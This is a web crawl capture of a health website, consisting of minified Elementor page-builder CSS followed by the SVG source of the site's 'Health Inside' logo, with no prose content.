.elementor-element.elementor-element-72175c0,.elementor-5025 .elementor-element.elementor-element-d9bd0a5,.elementor-5025 .elementor-element.elementor-element-fdd9f78{width:100%;max-width:100%}.elementor-5025 .elementor-element.elementor-element-1a331fa>.elementor-widget-container{margin:20px 0 0}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0>.elementor-widget-container{margin:20px 0 0 10px;padding:0}}.elementor-5034 .elementor-element.elementor-element-acd279b>.elementor-container{min-height:400px}.elementor-5034 .elementor-element.elementor-element-acd279b:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5034 .elementor-element.elementor-element-acd279b{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-5034 .elementor-element.elementor-element-dd24ec7{z-index:5}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-wrapper{text-align:left}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5034 .elementor-element.elementor-element-b6db8a6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5034 .elementor-element.elementor-element-b6db8a6>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-5034 .elementor-element.elementor-element-9705dd6{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-text,.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}@media (max-width:1024px){.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-1bba58f,.elementor-5034 .elementor-element.elementor-element-9705dd6,.elementor-5034 .elementor-element.elementor-element-b6db8a6,.elementor-5034 .elementor-element.elementor-element-bf59319{width:100%;max-width:100%}.elementor-5034 .elementor-element.elementor-element-1bba58f>.elementor-widget-container{margin:20px 0 0}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6>.elementor-widget-container{margin:20px 0 0 10px;padding:0}}.elementor-5039 .elementor-element.elementor-element-f5eca3e>.elementor-container{min-height:400px}.elementor-5039 .elementor-element.elementor-element-f5eca3e:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5039 .elementor-element.elementor-element-f5eca3e{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-5039 .elementor-element.elementor-element-ddf8776{z-index:5}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-wrapper{text-align:left}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5039 .elementor-element.elementor-element-c542f71{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5039 .elementor-element.elementor-element-c542f71>.elementor-widget-container{margin:-15px 0 0;padding:0 0 0 10px}.elementor-5039 .elementor-element.elementor-element-1f4b55f{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-text,.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-icon i,.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-icon i{color:var(--e-global-color-text);transition:color .3s}@media (max-width:1024px){.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-1f4b55f,.elementor-5039 .elementor-element.elementor-element-5015f6f,.elementor-5039 .elementor-element.elementor-element-c542f71,.elementor-5039 .elementor-element.elementor-element-c5aa989{width:100%;max-width:100%}.elementor-5039 .elementor-element.elementor-element-c5aa989>.elementor-widget-container{margin:20px 0 0}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71>.elementor-widget-container{margin:20px 0 0 10px;padding:0}}.elementor-5158 .elementor-element.elementor-element-742da31:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-5158 .elementor-element.elementor-element-742da31{border-radius:12px 12px 12px 12px;box-shadow:0 4px 16px 3px rgb(0 0 0/.18);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:15px;margin-bottom:0;padding:20px}.elementor-5158 .elementor-element.elementor-element-4a6fcd54{z-index:5}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-c592d6f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-item>a,.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-item>a,.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5158 .elementor-element.elementor-element-95ac96e{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1px}.elementor-5158 .elementor-element.elementor-element-95ac96e .elementor-divider-separator{width:100%}.elementor-5158 .elementor-element.elementor-element-95ac96e .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-1beff6d{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5158 .elementor-element.elementor-element-a416501{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1px}.elementor-5158 .elementor-element.elementor-element-a416501 .elementor-divider-separator{width:100%}.elementor-5158 .elementor-element.elementor-element-a416501 .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-5158 .elementor-element.elementor-element-4162699{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-text{color:var(--e-global-color-secondary);transition:color .3s}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}.shortcode-author-avatars .author-list{width:100%;padding-bottom:1.5em;display:inline-block}.shortcode-author-avatars div.author-list .user{display:block;float:left;padding:.2em;text-align:center}.shortcode-author-avatars div.author-list .user a{color:inherit}.shortcode-author-avatars div.author-list .user .name{display:block;font-size:.85em}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.healthinside.in/wp-content/uploads/2021/04/HiLogo.svg
body_size: 1618
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 35" style="enable-background:new 0 0 80 35;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ED6060;}
	.st1{enable-background:new    ;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<rect x="35.2" y="22.4" class="st0" width="44" height="12.1"/>
	<g class="st1">
		<path class="st0" d="M12.7,21.1V13H5.1v8.1H0.4V1.8h4.7v7.3h7.6V1.8h4.7v19.3L12.7,21.1L12.7,21.1z"/>
	</g>
	<g class="st1">
		<path class="st0" d="M33.7,14.5c0,0.2,0,0.4,0,0.5c0,0.2,0,0.4,0,0.5h-10c0,0.4,0.2,0.7,0.3,1c0.2,0.3,0.4,0.6,0.7,0.8
			c0.3,0.2,0.6,0.4,1,0.5c0.4,0.1,0.8,0.2,1.2,0.2c0.7,0,1.3-0.1,1.8-0.4c0.5-0.3,0.9-0.6,1.2-1l3.1,2c-0.6,0.9-1.5,1.6-2.6,2.1
			c-1.1,0.5-2.3,0.7-3.7,0.7c-1,0-2-0.2-2.9-0.5c-0.9-0.3-1.7-0.8-2.4-1.4c-0.7-0.6-1.2-1.4-1.6-2.3c-0.4-0.9-0.6-1.9-0.6-3.1
			c0-1.1,0.2-2.1,0.6-3c0.4-0.9,0.9-1.7,1.6-2.3s1.4-1.1,2.3-1.5s1.9-0.5,2.9-0.5c1,0,1.9,0.2,2.8,0.5c0.8,0.3,1.6,0.8,2.2,1.5
			c0.6,0.6,1.1,1.4,1.4,2.3C33.5,12.3,33.7,13.3,33.7,14.5z M29.5,12.7c0-0.7-0.2-1.3-0.7-1.8c-0.4-0.5-1.1-0.8-2-0.8
			c-0.4,0-0.8,0.1-1.2,0.2s-0.7,0.3-1,0.6c-0.3,0.2-0.5,0.5-0.7,0.8c-0.2,0.3-0.3,0.7-0.3,1L29.5,12.7L29.5,12.7z"/>
	</g>
	<g class="st1">
		<path class="st0" d="M35.1,9.4c0.8-0.8,1.8-1.3,2.8-1.7s2.2-0.6,3.3-0.6c1.2,0,2.1,0.1,2.9,0.4c0.8,0.3,1.4,0.7,1.9,1.3
			c0.5,0.6,0.9,1.3,1.1,2.2c0.2,0.9,0.3,2,0.3,3.2v6.9h-4.1v-1.4h-0.1c-0.4,0.6-0.9,1-1.6,1.3c-0.7,0.3-1.5,0.5-2.3,0.5
			c-0.6,0-1.1-0.1-1.7-0.2s-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.8-1.2-1.3c-0.3-0.5-0.5-1.2-0.5-2c0-1,0.3-1.8,0.8-2.4
			c0.5-0.6,1.2-1.1,2.1-1.4c0.9-0.3,1.8-0.5,2.9-0.7c1-0.1,2.1-0.2,3.1-0.2v-0.2c0-0.7-0.2-1.2-0.7-1.5c-0.5-0.3-1.1-0.5-1.8-0.5
			c-0.6,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.6-1.5,1L35.1,9.4z M43.4,15.2h-0.6c-0.5,0-1,0-1.5,0.1c-0.5,0-1,0.1-1.3,0.3
			c-0.4,0.1-0.7,0.3-1,0.6c-0.3,0.2-0.4,0.6-0.4,1c0,0.3,0.1,0.5,0.2,0.7s0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.6,0.2
			c0.2,0,0.5,0.1,0.7,0.1c0.9,0,1.6-0.2,2.1-0.7c0.5-0.5,0.7-1.2,0.7-2L43.4,15.2L43.4,15.2z"/>
		<path class="st0" d="M49.8,21.1V0.4h4.6v20.6H49.8z"/>
		<path class="st0" d="M61.8,10.8V16c0,0.6,0.1,1.1,0.4,1.4c0.2,0.3,0.7,0.5,1.3,0.5c0.2,0,0.5,0,0.7-0.1c0.2,0,0.5-0.1,0.6-0.2
			l0.1,3.3c-0.3,0.1-0.7,0.2-1.2,0.3c-0.5,0.1-1,0.1-1.4,0.1c-0.9,0-1.7-0.1-2.3-0.3c-0.6-0.2-1.1-0.6-1.5-1
			c-0.4-0.4-0.6-0.9-0.8-1.5c-0.2-0.6-0.2-1.3-0.2-2v-5.8h-2.2V7.5h2.2V3.9h4.4v3.6H65v3.3L61.8,10.8L61.8,10.8z"/>
	</g>
	<g class="st1">
		<path class="st0" d="M75.1,21.1v-7.4c0-0.4,0-0.7-0.1-1.1c-0.1-0.3-0.2-0.7-0.3-0.9c-0.2-0.3-0.4-0.5-0.6-0.6
			c-0.3-0.2-0.6-0.2-1-0.2c-0.8,0-1.4,0.3-1.8,0.8c-0.4,0.6-0.6,1.2-0.6,2.1v7.3h-4.5V0.4h4.5v8.8h0.1c0.3-0.5,0.8-1,1.5-1.5
			c0.7-0.4,1.5-0.6,2.5-0.6c0.9,0,1.7,0.2,2.4,0.5c0.6,0.3,1.2,0.7,1.5,1.3c0.4,0.5,0.7,1.1,0.9,1.8c0.2,0.7,0.3,1.3,0.3,2v8.4
			L75.1,21.1L75.1,21.1z"/>
	</g>
	<g>
		<g class="st1">
			<path class="st2" d="M36.8,25v-1.9h2.1V25H36.8z M36.8,34v-7.9h2.1V34L36.8,34L36.8,34z"/>
		</g>
		<g class="st1">
			<path class="st2" d="M46.2,34v-4.1c0-0.2,0-0.4-0.1-0.6c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.2-0.3-0.3-0.4
				c-0.1-0.1-0.3-0.1-0.6-0.1c-0.2,0-0.4,0-0.6,0.1s-0.3,0.2-0.4,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.4-0.1,0.6V34h-2.5v-7.6h2.4v1
				h0c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.2,0.7-0.3s0.5-0.1,0.8-0.1c0.5,0,0.9,0.1,1.3,0.3
				c0.4,0.2,0.6,0.4,0.9,0.7c0.2,0.3,0.4,0.6,0.5,1c0.1,0.4,0.1,0.7,0.1,1.1V34L46.2,34L46.2,34z"/>
			<path class="st2" d="M54.5,28.7c-0.2-0.2-0.4-0.4-0.7-0.5C53.5,28,53.2,28,52.9,28c-0.2,0-0.5,0-0.7,0.1s-0.3,0.2-0.3,0.5
				c0,0.2,0.1,0.4,0.3,0.5c0.2,0.1,0.6,0.2,1.1,0.3c0.3,0.1,0.6,0.1,0.9,0.3c0.3,0.1,0.6,0.3,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7
				c0.1,0.3,0.2,0.6,0.2,0.9c0,0.5-0.1,0.9-0.3,1.2c-0.2,0.3-0.4,0.6-0.8,0.8c-0.3,0.2-0.7,0.4-1.1,0.4c-0.4,0.1-0.8,0.1-1.2,0.1
				c-0.6,0-1.2-0.1-1.8-0.3c-0.6-0.2-1.1-0.5-1.5-0.9l1.4-1.5c0.2,0.2,0.5,0.4,0.8,0.6c0.3,0.2,0.7,0.2,1,0.2c0.2,0,0.4,0,0.6-0.1
				s0.3-0.3,0.3-0.5c0-0.2-0.1-0.4-0.4-0.5c-0.2-0.1-0.6-0.2-1.2-0.4c-0.3-0.1-0.5-0.1-0.8-0.2s-0.5-0.2-0.7-0.4
				c-0.2-0.2-0.4-0.4-0.5-0.6c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.5,0.1-0.8,0.3-1.2c0.2-0.3,0.4-0.6,0.8-0.8c0.3-0.2,0.6-0.4,1-0.4
				c0.4-0.1,0.7-0.1,1.1-0.1c0.6,0,1.1,0.1,1.7,0.3c0.5,0.2,1,0.4,1.4,0.8L54.5,28.7z"/>
		</g>
		<g class="st1">
			<path class="st2" d="M56.7,25v-1.9h2.1V25H56.7z M56.7,34v-7.9h2.1V34L56.7,34L56.7,34z"/>
		</g>
		<g class="st1">
			<path class="st2" d="M66.9,34v-1h0c-0.2,0.4-0.6,0.7-1.1,0.9c-0.5,0.2-0.9,0.3-1.5,0.3c-0.6,0-1.1-0.1-1.5-0.3
				c-0.4-0.2-0.8-0.5-1.1-0.9c-0.3-0.4-0.6-0.8-0.7-1.3c-0.2-0.5-0.2-1-0.2-1.5s0.1-1,0.3-1.5c0.2-0.5,0.4-0.9,0.7-1.3
				c0.3-0.4,0.7-0.7,1.1-0.9c0.4-0.2,0.9-0.3,1.5-0.3c0.6,0,1,0.1,1.4,0.3c0.4,0.2,0.7,0.4,0.9,0.7h0v-4.7h2.5V34L66.9,34L66.9,34z
				 M66.8,30.2c0-0.2,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.4-0.6c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.8-0.2
				c-0.3,0-0.6,0.1-0.8,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.3,0.6c-0.1,0.2-0.1,0.5-0.1,0.7c0,0.2,0,0.5,0.1,0.7
				c0.1,0.2,0.2,0.4,0.3,0.6c0.2,0.2,0.3,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.8,0.2c0.3,0,0.5-0.1,0.8-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c0.2-0.2,0.3-0.4,0.4-0.6C66.8,30.7,66.8,30.4,66.8,30.2z"/>
			<path class="st2" d="M78.2,30.3c0,0.1,0,0.2,0,0.3s0,0.2,0,0.3h-5.5c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.4,0.4
				c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.4,0.1,0.7,0.1c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.5-0.3,0.7-0.6l1.8,1.1
				c-0.4,0.5-0.8,0.9-1.4,1.2c-0.6,0.3-1.3,0.4-2,0.4c-0.6,0-1.1-0.1-1.6-0.3s-1-0.4-1.3-0.8c-0.4-0.3-0.7-0.8-0.9-1.3
				c-0.2-0.5-0.3-1.1-0.3-1.7c0-0.6,0.1-1.2,0.3-1.7c0.2-0.5,0.5-0.9,0.9-1.3c0.4-0.4,0.8-0.6,1.3-0.8s1-0.3,1.6-0.3
				c0.6,0,1.1,0.1,1.6,0.3c0.5,0.2,0.9,0.5,1.2,0.8c0.3,0.4,0.6,0.8,0.8,1.3C78.1,29.1,78.2,29.6,78.2,30.3z M75.9,29.3
				c0-0.4-0.1-0.7-0.4-1c-0.2-0.3-0.6-0.4-1.1-0.4c-0.2,0-0.5,0-0.7,0.1c-0.2,0.1-0.4,0.2-0.5,0.3c-0.2,0.1-0.3,0.3-0.4,0.5
				s-0.1,0.4-0.2,0.6L75.9,29.3L75.9,29.3z"/>
		</g>
	</g>
</g>
</svg>
